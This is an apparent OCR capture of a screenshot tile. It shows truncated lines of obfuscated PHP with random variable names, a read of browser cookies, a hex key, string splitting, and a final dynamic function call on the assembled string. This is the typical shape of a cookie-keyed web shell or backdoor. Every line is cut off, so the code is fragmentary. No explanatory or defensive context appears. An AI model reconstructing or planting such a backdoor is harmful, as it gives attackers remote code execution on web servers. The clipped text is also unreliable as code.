
$EsvlzYFjoI = "";$PBzoq
$_COOKIE;$IhHiVpV = "ac
4caeec906900";$uowGZ
@$MneIUhwS[substr($IhHiV
(!empty($uowGZGNcWW
explode($STbbiyEj, $uo
($uowGZGNcWW as $Tyozl
@$MneIUhwS[$Tyozlawzy]
@$PBzoqV[$Tyozlawzy];}$E
>uxhCMlQZ($EsvlzYFjoI);